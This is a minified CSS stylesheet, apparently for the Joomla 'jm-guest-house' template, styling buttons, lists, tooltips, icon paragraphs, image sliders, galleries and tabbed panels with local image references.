p.readmore:hover{padding:0;background:none;border:0}p.readmore .btn{text-transform:uppercase;display:inline-block;vertical-align:top;text-decoration:none;padding:14px 100px;font-size:12px;font-weight:400;line-height:20px;-webkit-transition:all .2s ease-in;transition:all .2s ease-in;color:#666;background:transparent;border:2px solid #c5c5c5;border-radius:2px;padding:14px 70px;margin:0}p.readmore .btn:hover{text-decoration:none;background:transparent;border:2px solid #0a4cc7}.mod-articles-category-readmore a{text-transform:uppercase;display:inline-block;vertical-align:top;text-decoration:none;padding:14px 100px;font-size:12px;font-weight:400;line-height:20px;-webkit-transition:all .2s ease-in;transition:all .2s ease-in;color:#666;background:transparent;border:2px solid #c5c5c5;border-radius:2px;padding:14px 70px}.mod-articles-category-readmore a:hover{text-decoration:none;background:transparent;border:2px solid #0a4cc7}p.readmore a.btn .icon-chevron-right{display:none}.archive .filters{margin-bottom:30px}fieldset.filters{margin:0 0 20px}
.categories-list ul li h4{font-size:1em;line-height:1.7;font-weight:bold}.categories-list ul li small.category-desc{font-size:1em;line-height:1.7}ul.list-striped>li{background:none;border-bottom:1px solid #ddd;padding:10px}.weblink-count{display:inline-block;width:100%}.weblink-count dt,.weblink-count dd{float:left}.newsfeed>ol>li>h3{font-size:1em}.newsfeed-count dd,.newsfeed-count dt{display:inline-block}strong.red,span.star{color:#f00}.profile ul.btn-toolbar li{background:none;padding:0}.profile .btn-toolbar+fieldset{clear:both}.contact .contact-form input[type="text"],.contact .contact-form input[type="email"],.contact .contact-form textarea{width:100%;max-width:400px}.contact dl.contact-address{margin:30px 0}.contact .thumbnail{border:0;box-shadow:none}.phrases-box,fieldset.only{padding:0 0 20px}.phrases-box label,fieldset.only label{display:inline-block;margin-right:10px}.btn .icon-search.icon-white{color:inherit}fieldset.phrases{padding-bottom:20px}
.tag-category .category li{list-style:none}.tag-category .category li+li{margin:30px 0 0}.tag-category .category>li>h3{font-size:1em}.tag-category .form-inline label{vertical-align:middle;margin-right:10px}.tag-category>h2{margin-bottom:30px}.tag-category form>ul>li>h3{margin-bottom:30px}.tag-category form>ul>li{padding:0;background:none !important}.tag-category .tag-body{margin:30px 0;display:block}.tag-category .thumbnails>li,.tag-category .category>li{background:none;padding:0}.tag-category .thumbnails>li h3{font-size:1em}body .tip-wrap .tip{max-width:300px;padding:3px 8px;color:#666;text-align:center;text-decoration:none;background:none;background-color:#ebebeb;border-radius:0;font-weight:normal;z-index:9999;opacity:1;box-shadow:none;border:0}body .tip-wrap .tip-top{position:absolute;width:0;height:0;border-color:transparent;border-style:solid;top:-5px;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#ebebeb;opacity:.8}body .tip-wrap .tip-title{font-weight:bold;color:#666}body .tip-wrap .tip-text{font-weight:normal;color:#666}.jmodedit{z-index:9999;line-height:1 !important;padding:0 !important;background:none !important;border:0 !important;color:#0a4cc7 !important}.jmodedit:hover{color:#0944b3 !important}.article-index{margin-left:30px}.article-index+.pagenavcounter{margin-bottom:10px}.article-index .nav{min-width:150px}.calendar table{border-collapse:separate}
.jm-alert{display:block}#templates-form .form-horizontal .control-label{float:none;width:auto;text-align:inherit}#templates-form .form-horizontal .controls{margin-left:0;margin-right:0}#jm-allpage .minicolors-theme-bootstrap .minicolors-input{line-height:1.5;height:auto;width:auto}.newsflash .newsflash-title{font-weight:normal;margin:30px 0 5px;clear:both}.newsflash .newsflash-title:first-child{margin:0 0 5px}.newsflash .newsflash-title a:hover{text-decoration:underline}.newsflash-horiz li+li{margin:10px 0 0}.categories-module li h1,.categories-module li h2,.categories-module li h3,.categories-module li h4,.categories-module li h5,.categories-module li h6{line-height:1.2;font-weight:normal}.categories-module li+li{margin:30px 0 0}.category-module{margin:0}.category-module li p{line-height:1.7;margin:0 0 5px}.category-module li>a{display:block;font-weight:normal}.category-module span{display:inline-block;margin:10px 0 0}ul.category-module,ul.latestnews,ul.archive-module,ul.mostread,ul.mostreadcolor-ms{list-style-type:none}
ul.category-module li,ul.latestnews li,ul.archive-module li,ul.mostread li,ul.mostreadcolor-ms li{padding-top:8px}ul.category-module li:first-child,ul.latestnews li:first-child,ul.archive-module li:first-child,ul.mostread li:first-child,ul.mostreadcolor-ms li:first-child{padding-top:0}#jm-bottom1 ul.category-module li a,#jm-bottom1 ul.latestnews li a,#jm-bottom1 ul.archive-module li a,#jm-bottom1 ul.mostread li a,#jm-bottom1 ul.mostreadcolor-ms li a{color:#fff}#jm-bottom1 ul.category-module li a:hover,#jm-bottom1 ul.latestnews li a:hover,#jm-bottom1 ul.archive-module li a:hover,#jm-bottom1 ul.mostread li a:hover,#jm-bottom1 ul.mostreadcolor-ms li a:hover{color:#0a4cc7}.latestnews li a,.archive-module li a,.category-module li a{color:inherit}.latestnews li a:hover,.archive-module li a:hover,.category-module li a:hover{color:#0a4cc7;text-decoration:none}.mostread li a{font-weight:700;font-family:'Montserrat',sans-serif;color:#444}.mostread li a:hover{color:#0a4cc7;text-decoration:none}#form-login-username label.element-invisible,#form-login-password label.element-invisible{display:none}
#login-form ul li .icon-arrow-right{display:none}#mod-finder-searchform{margin:0}#mod-finder-searchform a{display:block;margin-top:5px}.form-search label.finder{padding:0 10px 0 0}.feed h2~ul.newsfeed{margin-top:10px}.weblinks li{margin-top:5px}.weblinks li:first-child{margin:0}.weblinks li p{margin:0}.search input#mod-search-searchword{width:auto}.form-search .btn{padding-left:20px;padding-right:20px}.search .button[type='image']{padding:0}.mod-languages ul{list-style:none}.mod-languages ul li{background:none;padding:0;margin:0;list-style:none}.jm-error-page{text-align:center}.jm-error-page>h1{font-size:80px;font-weight:400;line-height:1}.jm-error-page>h2{font-size:40px;font-weight:400;line-height:1;margin:0 0 60px}.jm-error-page>p{margin:0 0 60px}.jm-error-page input.inputbox{max-width:260px}.jm-error-page .moduletable{margin:0 0 60px}h3.jm-typo-title{border-bottom:1px solid #ddd;padding-bottom:10px;margin:30px 0}h3.jm-typo-title~pre,h3.jm-typo-title~div pre{margin-bottom:30px;font-size:13px}
.jm-code{border-left:5px solid #ddd;padding:10px;background:#e7e6e6;white-space:pre-wrap;word-wrap:break-word;margin:0 0 30px}.readmore-typo,.button-typo{margin:0 0 30px}.jm-color{color:#0a4cc7}.jm-block{margin:10px 0;padding:0 0 0 60px;position:relative;min-height:40px}.jm-block span{background:#999;display:block;position:absolute;top:3px;left:0;height:40px;width:40px;line-height:40px;text-align:center;border-radius:20px;font-size:18px;color:#fff}.jm-block.second span{background-color:#555}.jm-quote-mod{background:#9dd5c0;color:#fff;padding:25px}.jm-quote-mod .jm-center-border-line:after{background:#fff}.jm-quote-mod h5{text-transform:uppercase;text-align:center}.jm-quote-mod p{font-style:italic;padding:0 5px}.jm-quote-mod img{margin:10px 0}.border_img1{padding:4px;background:#ececec;box-sizing:border-box}.border_img2{background:#f2f2f2;border:1px solid #e5e5e5;padding:5px;box-sizing:border-box}.border_img3{border:1px solid #dfdfdf;padding:1px;background:#fff;box-sizing:border-box}p.blue{border-left:3px solid #bce8f1;padding:0 0 0 10px}
p.green{border-left:3px solid #d6e9c6;padding:0 0 0 10px}p.red{border-left:3px solid #eed3d7;padding:0 0 0 10px;color:inherit}p.bluefill{background:#d9edf7;border:1px solid #bce8f1;display:block;padding:10px;text-align:justify;color:#3a87ad;border-radius:5px}p.greenfill{background:#dff0d8;border:1px solid #d6e9c6;display:block;padding:10px;text-align:justify;color:#468847;border-radius:5px}p.redfill{background:#f2dede;border:1px solid #eed3d7;display:block;padding:10px;text-align:justify;color:#b94a48;border-radius:5px}p.jmbadge,span.jmbadge,p.jmcalendar,span.jmcalendar,p.jmchat,span.jmchat,p.jmcheck,span.jmcheck,p.jmcloud,span.jmcloud,p.jmdirection,span.jmdirection,p.jmdivide,span.jmdivide,p.jmerror,span.jmerror,p.jmfire,span.jmfire,p.jmflag,span.jmflag,p.jmheart,span.jmheart,p.jmhome,span.jmhome,p.jminfo,span.jminfo,p.jmlist,span.jmlist,p.jmmail,span.jmmail,p.jmpeople,span.jmpeople,p.jmstar,span.jmstar,p.jmstat,span.jmstat{display:block;padding-left:60px;background-repeat:no-repeat;background-position:left top;min-height:40px;margin:5px 0 15px}p.jmbadge,span.jmbadge{background-image:url('/templates/jm-guest-house/css/../images/icons/badge.png')}p.jmcalendar,span.jmcalendar{background-image:url('/templates/jm-guest-house/css/../images/icons/calendar.png')}p.jmchat,span.jmchat{background-image:url('/templates/jm-guest-house/css/../images/icons/chat.png')}p.jmcheck,span.jmcheck{background-image:url('/templates/jm-guest-house/css/../images/icons/check.png')}p.jmcloud,span.jmcloud{background-image:url('/templates/jm-guest-house/css/../images/icons/cloud.png')}p.jmdirection,span.jmdirection{background-image:url('/templates/jm-guest-house/css/../images/icons/direction.png')}p.jmdivide,span.jmdivide{background-image:url('/templates/jm-guest-house/css/../images/icons/divide.png')}p.jmerror,span.jmerror{background-image:url('/templates/jm-guest-house/css/../images/icons/error.png')}p.jmfire,span.jmfire{background-image:url('/templates/jm-guest-house/css/../images/icons/fire.png')}p.jmflag,span.jmflag{background-image:url('/templates/jm-guest-house/css/../images/icons/flag.png')}p.jmheart,span.jmheart{background-image:url('/templates/jm-guest-house/css/../images/icons/heart.png')}p.jmhome,span.jmhome{background-image:url('/templates/jm-guest-house/css/../images/icons/home.png')}p.jminfo,span.jminfo{background-image:url('/templates/jm-guest-house/css/../images/icons/info.png')}
p.jmlist,span.jmlist{background-image:url('/templates/jm-guest-house/css/../images/icons/list.png')}p.jmmail,span.jmmail{background-image:url('/templates/jm-guest-house/css/../images/icons/mail.png')}p.jmpeople,span.jmpeople{background-image:url('/templates/jm-guest-house/css/../images/icons/people.png')}p.jmstar,span.jmstar{background-image:url('/templates/jm-guest-house/css/../images/icons/star.png')}p.jmstat,span.jmstat{background-image:url('/templates/jm-guest-house/css/../images/icons/stat.png')}ol.jm-roman,ol.jm-roman ol{list-style-type:upper-roman}ol.jm-alpha,ol.jm-alpha ol{list-style-type:lower-alpha}.dj-cat-title{font-family:'Montserrat',sans-serif;font-size:22px;font-weight:bold;line-height:1.1;margin:0 0 30px}.dj-galleryGrid,.dj-mslider,.dj-tabber,.nivoSlider,.dj-slideshow,.djslider-loader,.dj-slideshowThumbs{margin:0 !important}.category-desc{margin:20px 0}.dj-slide-title{font-size:27px !important;color:#444 !important;text-transform:uppercase;font-weight:700 !important;font-family:'Montserrat',sans-serif !important;line-height:1.2 !important;margin:0 !important;text-align:center}
.dj-slide-title a{color:#444 !important}.dj-slide-title a:hover{color:#0a4cc7 !important;text-decoration:none !important}.dj-slide-title+.dj-slide-description{margin-top:3px}.dj-slide-desc-bg{background:#fff !important;opacity:.7 !important}.dj-slide-desc-text{font-size:14px !important;line-height:1.7 !important;font-weight:400;padding:20px !important;color:#444 !important;text-align:center !important}.dj-slide-desc-text a{color:#444 !important}.dj-slide-desc-text a:hover{text-decoration:underline}.dj-galleryGrid.desc-above .dj-slide-desc-in,.dj-mslider.desc-above .dj-slide-desc-in,.dj-slideshow.desc-above .dj-slide-desc-in,.dj-slideshowThumbs.desc-above .dj-slide-desc-in,.dj-tabber.desc-above .dj-slide-desc-in{margin-bottom:20px}.dj-galleryGrid.desc-below .dj-slide-desc-in,.dj-mslider.desc-below .dj-slide-desc-in,.dj-slideshow.desc-below .dj-slide-desc-in,.dj-slideshowThumbs.desc-below .dj-slide-desc-in,.dj-tabber.desc-below .dj-slide-desc-in{margin-top:20px}.dj-galleryGrid.desc-left .dj-slide-desc-in,.dj-mslider.desc-left .dj-slide-desc-in,.dj-slideshow.desc-left .dj-slide-desc-in,.dj-slideshowThumbs.desc-left .dj-slide-desc-in,.dj-tabber.desc-left .dj-slide-desc-in{margin-right:20px}
.dj-galleryGrid.desc-right .dj-slide-desc-in,.dj-mslider.desc-right .dj-slide-desc-in,.dj-slideshow.desc-right .dj-slide-desc-in,.dj-slideshowThumbs.desc-right .dj-slide-desc-in,.dj-tabber.desc-right .dj-slide-desc-in{margin-left:20px}.dj-slideshow-in,.dj-slideshowThumbs-in,.dj-slideshowThumbs .dj-indicators,.dj-tabber,.nivoSlider,.box_skitter,.dj-tab{box-shadow:none !important}.djslider-loader .load-button,.dj-slideshow .dj-load-button,.dj-mslider .dj-load-button,.box_skitter .info_slide_dots .image_number{border:0 !important;background:none !important;opacity:1 !important;box-shadow:none !important;-webkit-transition:none;transition:none}.dj-load-button .dj-key{font-weight:normal !important}#jm-allpage .dj-readmore-wrapper{padding:20px 0 0 !important;text-align:center !important}#jm-allpage .dj-readmore-wrapper .dj-readmore{text-transform:uppercase;display:inline-block;vertical-align:top;text-decoration:none;padding:14px 100px;font-size:12px;font-weight:400;line-height:20px;-webkit-transition:all .2s ease-in;transition:all .2s ease-in;color:#666;background:transparent;border:2px solid #c5c5c5;border-radius:2px;padding:14px 70px;color:#666 !important}
#jm-allpage .dj-readmore-wrapper .dj-readmore:hover{text-decoration:none;background:transparent;border:2px solid #0a4cc7}#djmediatools .dj-categories{margin:0 -10px}#djmediatools .dj-categories a.dj-category,#djmediatools .dj-categories a.dj-category:hover{color:#444;background:none;border:0;box-shadow:none;border-radius:none;padding:0}#djmediatools .dj-categories a.dj-category{margin:0 10px 10px}#djmediatools .dj-categories .dj-category-in{border:0}#djmediatools .dj-categories .dj-ctitle-bg{background:#fff;opacity:.7 !important}#djmediatools .dj-categories .dj-ctitle-in{padding:20px !important;font-size:27px !important;color:#444 !important;text-transform:none;font-weight:700 !important;line-height:1.2 !important;text-align:center}#djmediatools .dj-categories .dj-ctitle-in:hover{color:#0a4cc7 !important}#jm-allpage .dj-galleryGrid .dj-slide-desc-bg{background:#0a4cc7 !important;opacity:.7 !important}#jm-allpage .dj-galleryGrid .dj-slide-desc-in:after{content:'';position:absolute;top:10px;left:10px;right:10px;bottom:10px;border:1px solid #fff;opacity:.4;pointer-events:none}
#jm-allpage .dj-galleryGrid .dj-slide-desc .dj-slide-desc-text{color:#fff !important}#jm-allpage .dj-galleryGrid .dj-slide-title{color:#fff !important;text-transform:none !important;font-size:20px !important;line-height:1 !important}#jm-allpage .dj-galleryGrid .dj-slide-title a{color:#fff !important}#jm-allpage .dj-galleryGrid .dj-slide-title a:hover{text-decoration:underline !important}#jm-allpage .grid-ms .dj-galleryGrid .dj-slide-desc,#jm-allpage .grid-ms .dj-galleryGrid .dj-slide-desc-in{height:100%}#jm-allpage .grid-ms .dj-galleryGrid .dj-slide-desc-text{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:100%;box-sizing:border-box}.dj-mslider .dj-indicators-in{padding:5px !important;height:30px;line-height:30px}.dj-mslider .dj-load-button{height:12px !important;width:12px !important;margin:3px 5px !important;border-radius:100% !important;background:#0a4cc7 !important;border:0 !important}.dj-mslider .dj-load-button:hover,.dj-mslider .dj-load-button.dj-load-button-active{margin:0 2px !important;background:transparent !important;border:3px solid #0a4cc7 !important}
#jm-allpage .color-ms .dj-mslider .dj-load-button,#jm-header .dj-mslider .dj-load-button,#jm-bottom1 .dj-mslider .dj-load-button{background:currentColor !important}#jm-allpage .color-ms .dj-mslider .dj-load-button:hover,#jm-header .dj-mslider .dj-load-button:hover,#jm-bottom1 .dj-mslider .dj-load-button:hover,#jm-allpage .color-ms .dj-mslider .dj-load-button.dj-load-button-active,#jm-header .dj-mslider .dj-load-button.dj-load-button-active,#jm-bottom1 .dj-mslider .dj-load-button.dj-load-button-active{background:transparent !important;border-color:currentColor !important}.djslider-loader .navigation-container-custom{margin-top:0 !important;margin-bottom:0 !important}.djslider-loader .navigation-container-custom .cust-navigation-in{padding:15px 5px !important}.djslider-loader .load-button{height:12px !important;width:12px !important;margin:3px 5px !important;border-radius:100% !important;background:#0a4cc7 !important;border:0 !important}.djslider-loader .load-button:hover,.djslider-loader .load-button.load-button-active{margin:0 2px !important;background:transparent !important;border:3px solid #0a4cc7 !important}
#jm-allpage .color-ms .djslider-loader .load-button,#jm-header .djslider-loader .load-button,#jm-bottom1 .djslider-loader .load-button{background:currentColor !important}#jm-allpage .color-ms .djslider-loader .load-button:hover,#jm-header .djslider-loader .load-button:hover,#jm-bottom1 .djslider-loader .load-button:hover,#jm-allpage .color-ms .djslider-loader .load-button.load-button-active,#jm-header .djslider-loader .load-button.load-button-active,#jm-bottom1 .djslider-loader .load-button.load-button-active{background:transparent !important;border-color:currentColor !important}.dj-slideshow .dj-indicators{margin-top:20px !important}.dj-slideshow .dj-load-button{display:inline-block;height:30px !important;width:30px !important;border-radius:100% !important;-webkit-transition:all .2s ease-in;transition:all .2s ease-in;margin:0 2px !important;background:rgba(10,76,199,0.8) !important}.dj-slideshow .dj-load-button .dj-key{font-size:12px !important;line-height:30px !important;color:#fff !important}.dj-slideshow .dj-load-button-active .dj-key,.dj-slideshow .dj-load-button:hover .dj-key{color:#fff !important}
.dj-slideshow .dj-load-button-active,.dj-slideshow .dj-load-button:hover{background:#0a4cc7 !important}.dj-slideshowThumbs{display:inline-block}.dj-slideshowThumbs .dj-indicators{padding:10px 0 0 !important}.dj-slideshowThumbs .dj-indicators-in{padding:0 !important}.dj-slideshowThumbs .dj-load-button{margin:0 10px 0 0 !important;border:0 !important;opacity:.2 !important}.dj-slideshowThumbs .dj-load-button:hover,.dj-slideshowThumbs .dj-load-button-active{opacity:1 !important}.dj-slideshowThumbs .dj-indicators{background:none !important}.dj-tabber{padding:0 !important;display:inline-block;border:0 !important}.dj-tabber .dj-tab{background:transparent !important;margin:0 !important;padding:0 20px !important;border-bottom:1px solid #ddd !important;box-sizing:border-box}.dj-tabber .dj-tab img{margin-right:15px !important;border:0 !important}.dj-tabber span.dj-tab-in{font-size:18px !important;font-weight:400 !important;line-height:20px !important;text-shadow:none !important}.dj-tabber span.dj-tab-in span{color:#444 !important}
.dj-tabber .dj-tab-active{background:#0a4cc7 !important}.dj-tabber .dj-tab-active span.dj-tab-in span{color:#fff !important}.dj-tabber .dj-tabs-right .dj-tab-indicator{background:url('/templates/jm-guest-house/css/../images/scheme1/dj-tab-indicator-right.png') right center !important}.dj-tabber .dj-tabs-left .dj-tab-indicator{background:url('/templates/jm-guest-house/css/../images/scheme1/dj-tab-indicator-left.png') left center !important}.dj-tabber .dj-tab-indicator{width:10px !important}.box_skitter{margin:0 auto;border:0 !important}.box_skitter .label_skitter{background:none !important;opacity:1 !important;color:#444 !important}.box_skitter .label_skitter p{font-size:14px !important;letter-spacing:none !important;color:#444 !important;font-family:inherit !important;letter-spacing:normal !important}.box_skitter .info_slide{opacity:1 !important}.box_skitter .info_slide_dots .image_number{height:12px !important;width:12px !important;margin:3px 5px !important;border-radius:100% !important;background:#0a4cc7 !important;border:0 !important}.box_skitter .info_slide_dots .image_number:hover,.box_skitter .info_slide_dots .image_number.image_number_select{margin:0 2px !important;background:transparent !important;border:3px solid #0a4cc7 !important}
.box_skitter .info_slide{padding:0 !important}.box_skitter.skitter-square .next_button,.box_skitter.skitter-square .prev_button{top:35px !important;bottom:auto !important;opacity:.7 !important}.box_skitter.skitter-square .next_button:hover,.box_skitter.skitter-square .prev_button:hover{opacity:1 !important}#jm-allpage .color-ms .box_skitter .info_slide_dots .image_number,#jm-header .box_skitter .info_slide_dots .image_number,#jm-bottom1 .box_skitter .info_slide_dots .image_number{background:currentColor !important}#jm-allpage .color-ms .box_skitter .info_slide_dots .image_number:hover,#jm-header .box_skitter .info_slide_dots .image_number:hover,#jm-bottom1 .box_skitter .info_slide_dots .image_number:hover,#jm-allpage .color-ms .box_skitter .info_slide_dots .image_number.image_number_select,#jm-header .box_skitter .info_slide_dots .image_number.image_number_select,#jm-bottom1 .box_skitter .info_slide_dots .image_number.image_number_select{background:transparent !important;border-color:currentColor !important}.slider-wrapper{margin:0 auto;position:relative}
#jm-allpage .slider-wrapper .dj-readmore-wrapper a{display:inline-block !important}#jm-allpage .slider-wrapper .nivo-controlNav{position:absolute;z-index:6;left:15px;top:15px;padding:0 !important}#jm-allpage .slider-wrapper .nivo-controlNav a{background:rgba(10,76,199,0.8) !important;margin:0 4px !important;opacity:1 !important;text-indent:0 !important;width:30px !important;height:30px !important;font-size:12px !important;font-weight:normal !important;line-height:30px !important;color:#fff !important;-webkit-transition:all .2s ease-in;transition:all .2s ease-in;text-decoration:none !important;border-radius:100% !important}#jm-allpage .slider-wrapper .nivo-controlNav a.active,#jm-allpage .slider-wrapper .nivo-controlNav a:hover{color:#fff !important;background:#0a4cc7 !important}#jm-allpage .kwicks li{background:none;max-width:100%}#jm-allpage .kwicks .dj-slide-desc{max-width:100%;background:rgba(255,255,255,0.7) !important;opacity:0 !important}#jm-allpage .kwicks .kwicks-expanded .dj-slide-desc{opacity:1 !important}
.dj-loader{background:url('/templates/jm-guest-house/css/../images/ajax-loader.gif') no-repeat !important;width:128px !important;height:15px !important;left:50% !important;margin-left:-64px !important;top:50% !important;margin-top:-7px}#jm-header .djslider-loader{background-image:url('/templates/jm-guest-house/css/../images/ajax-loader.gif');background-position:center 20%;background-repeat:no-repeat}#jm-header .dj-slide-desc-bg{background:#222 !important;opacity:.2 !important}#jm-header .dj-slide-title{font-size:70px !important;color:#fff !important;font-weight:700 !important;line-height:1.1 !important}#jm-header .dj-slide-title a{color:#fff !important}#jm-header .dj-slide-title a:hover{color:#0a4cc7 !important}#jm-header .dj-slide-title+.dj-slide-description{margin-top:20px}#jm-header .dj-slide-desc-text{font-size:28px !important;padding:60px !important;color:#fff !important}#jm-header .dj-slide-desc-text a{color:#fff !important}#jm-allpage .noimage-ms .djslider{height:auto !important}#jm-allpage .noimage-ms .slider-container{position:static}#jm-allpage .noimage-ms .slider-container>ul>li{height:auto !important}
#jm-allpage .noimage-ms .slider-container>ul>li img{display:none}#jm-allpage .noimage-ms .slider-container>ul>li .dj-slide-desc img{display:inline-block;width:auto}#jm-allpage .noimage-ms .dj-slide-desc{height:auto;position:static}#jm-allpage .noimage-ms .dj-slide-desc-bg{background:none !important}#jm-allpage .noimage-ms .dj-slide-desc-text{padding:0 !important}#jm-allpage .noimage-ms .dj-slide-description{white-space:normal !important;overflow:visible !important}#jm-allpage .noimage-ms .navigation-container{position:absolute;width:100%}#jm-allpage .noimage-ms .navigation-container-custom .cust-navigation-in{padding-top:60px !important}.navigation-ms img.prev-button,.navigation-ms img.next-button,.navigation-ms img.play-button,.navigation-ms img.pause-button,.navigation-ms img.dj-prev,.navigation-ms img.dj-next,.navigation-ms img.dj-play,.navigation-ms img.dj-pause{background-position:center center;background-repeat:no-repeat;-webkit-transition:all .2s ease-in;transition:all .2s ease-in;width:51px;height:51px;border:3px solid #0a4cc7;border-radius:100%}.navigation-ms img.prev-button:hover,.navigation-ms img.next-button:hover,.navigation-ms img.play-button:hover,.navigation-ms img.pause-button:hover,.navigation-ms img.dj-prev:hover,.navigation-ms img.dj-next:hover,.navigation-ms img.dj-play:hover,.navigation-ms img.dj-pause:hover{background-color:#0a4cc7}
.navigation-ms .dj-slideshow-in:hover .dj-navigation img,.navigation-ms .dj-slideshowThumbs-in:hover .dj-navigation img,.navigation-ms .dj-tabber-in:hover .dj-navigation img{opacity:1 !important}.navigation-ms img.prev-button,.navigation-ms img.dj-prev{background-image:url('/templates/jm-guest-house/css/../images/navi/prev.png')}.navigation-ms img.prev-button:hover,.navigation-ms img.dj-prev:hover{background-image:url('/templates/jm-guest-house/css/../images/navi/prev-hover.png')}.navigation-ms img.next-button,.navigation-ms img.dj-next{background-image:url('/templates/jm-guest-house/css/../images/navi/next.png')}.navigation-ms img.next-button:hover,.navigation-ms img.dj-next:hover{background-image:url('/templates/jm-guest-house/css/../images/navi/next-hover.png')}.navigation-ms img.play-button,.navigation-ms img.dj-play{background-image:url('/templates/jm-guest-house/css/../images/navi/play.png');margin-left:-26px !important}.navigation-ms img.play-button:hover,.navigation-ms img.dj-play:hover{background-image:url('/templates/jm-guest-house/css/../images/navi/play-hover.png')}.navigation-ms img.pause-button,.navigation-ms img.dj-pause{background-image:url('/templates/jm-guest-house/css/../images/scheme1/pause.png');margin-left:-26px !important}
.navigation-ms img.pause-button:hover,.navigation-ms img.dj-pause:hover{background-image:url('/templates/jm-guest-house/css/../images/navi/pause-hover.png')}#jm-allpage .djtabs.default-theme{margin:0}#jm-allpage .djtabs.default-theme .tabs-wrapper{font-size:0}#jm-allpage .djtabs.default-theme .djtabs-in-border{border:0}#jm-allpage .djtabs.default-theme .djtabs-title-wrapper{display:inline-block;vertical-align:bottom;margin:0 30px 5px 0}#jm-allpage .djtabs.default-theme .djtabs-title{font:inherit;font-size:22px;font-weight:700;height:auto;width:auto !important;line-height:30px;margin:0;padding:13px 80px 10px;text-decoration:none;text-align:center;color:inherit;background:transparent;border-top:0;border-left:0;border-right:0;border-bottom:3px solid #e4e4e4;border-radius:0;box-sizing:border-box;text-transform:uppercase}#jm-allpage .djtabs.default-theme .djtabs-title:hover,#jm-allpage .djtabs.default-theme .djtabs-active-wrapper .djtabs-title{border:0;padding:13px 80px;color:#fff;background:#0a4cc7}#jm-allpage .djtabs.default-theme .djtabs-in{margin:0;padding:30px 0}
#jm-allpage .djtabs.default-theme [class^="icon-"],#jm-allpage .djtabs.default-theme [class*=" icon-"]{vertical-align:baseline;margin:0}#jm-allpage .djtabs.default-theme .djtab-custom-html{float:left;display:block;margin:0 10px 0 0}#jm-allpage .djtabs.default-theme .djtab-custom-html img{max-height:30px}#jm-allpage .djtabs.default-theme .djtab-text{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;margin:0}#jm-allpage .djtabs.default-theme .djtabs-article-group{margin:0;border-bottom:1px solid #e6e6e6}#jm-allpage .djtabs.default-theme .djtabs-article-group:first-child{border-top:1px solid #e6e6e6}#jm-allpage .djtabs.default-theme .djtabs-article-group.djtabs-group-active{padding-bottom:20px}#jm-allpage .djtabs.default-theme .djtabs-panel{height:auto;margin:0;padding:19px 0;background:none;border:0;border-radius:0}#jm-allpage .djtabs.default-theme .djtabs-panel span{line-height:22px}#jm-allpage .djtabs.default-theme .djtabs-panel .djtabs-panel-title{margin:0 20px 0 0;font-size:22px;font-weight:700;font-family:'Montserrat',sans-serif;color:inherit;text-transform:uppercase}
#jm-allpage .djtabs.default-theme .djtabs-panel .djtabs-panel-title a{text-decoration:none}#jm-allpage .djtabs.default-theme .djtabs-panel .djtabs-panel-date{margin:0 10px 0 0;font:inherit;color:inherit;font-weight:700;line-height:22px}#jm-allpage .djtabs.default-theme .djtabs-panel:hover .djtabs-panel-title,#jm-allpage .djtabs.default-theme .djtabs-panel:hover .djtabs-panel-title a{color:#0a4cc7 !important}#jm-allpage .djtabs.default-theme .djtabs-panel-active .djtabs-panel-title{color:#0a4cc7}#jm-allpage .djtabs.default-theme .djtabs-panel>span.djtabs-panel-toggler{margin:0 0 0 10px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:normal;font-size:9px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;background:none;width:auto;height:auto;text-align:center}#jm-allpage .djtabs.default-theme .djtabs-panel>span.djtabs-panel-toggler:after{content:"\2b";border:2px solid #e6e6e6;padding:2px 3px 3px 4px}#jm-allpage .djtabs.default-theme .djtabs-panel-active>span.djtabs-panel-toggler:after{content:"\2212"}
#jm-allpage .djtabs.default-theme .djtabs-article-group.djtabs-article-out{border:0;margin-bottom:30px}#jm-allpage .djtabs.default-theme .djtabs-article-group.djtabs-article-out .djtabs-panel{border-top:1px solid #e6e6e6;border-bottom:1px solid #e6e6e6}#jm-allpage .djtabs.default-theme .djtabs-article-group.djtabs-article-out .djtabs-article-body{padding-top:20px}#jm-allpage .djtabs.default-theme .type-article .djtabs-article-group{border:0;padding:0}#jm-allpage .djtabs.default-theme .type-article .djtabs-panel{padding:0;margin:0 0 10px;border:0}#jm-allpage .djtabs.default-theme .type-article .djtabs-panel span{line-height:28.6px}#jm-allpage .djtabs.default-theme .type-article .djtabs-panel-title{margin:0;font-size:22px;font-weight:700}#jm-allpage .djtabs.default-theme .type-article .djtabs-panel:hover .djtabs-panel-title{color:inherit}#jm-allpage .djtabs.default-theme .type-article .djtabs-panel:hover .djtabs-panel-title a{color:#0a4cc7}#jm-allpage .djtabs.default-theme .type-article .djtabs-panel-active .djtabs-panel-title{color:inherit}
#jm-allpage .djtabs.default-theme .type-article .djtabs-panel-date{line-height:28.6px}#jm-allpage .djtabs.default-theme .djtabs-date-in{font:inherit;font-weight:500;color:inherit}#jm-allpage .djtabs.default-theme .djtabs-article-content{font:inherit;color:inherit;margin:0}#jm-allpage .djtabs.default-theme .djtabs-article-content a{color:#0a4cc7}#jm-allpage .djtabs.default-theme .djtabs-article-footer{margin:15px 0 0}#jm-allpage .djtabs.default-theme .djtabs-article-author,#jm-allpage .djtabs.default-theme .djtabs-article-category{font:inherit;color:inherit;font-weight:400;margin:0 0 0 10px}#jm-allpage .djtabs.default-theme .djtabs-article-author a,#jm-allpage .djtabs.default-theme .djtabs-article-category a{font-weight:400;color:#0a4cc7}#jm-allpage .djtabs.default-theme .djtabs-readmore{margin:15px 0 0;display:block;width:100%;text-align:left}#jm-allpage .djtabs.default-theme .djtabs-readmore a{display:inline-block;text-align:center;vertical-align:middle;cursor:pointer;line-height:20px;text-decoration:none;border-radius:2px;border:2px solid #0a4cc7;background:#0a4cc7;box-sizing:border-box;font-family:inherit;font-size:12px;padding:13px 50px;height:auto;color:#fff;text-transform:uppercase;font-style:normal;font-weight:400}
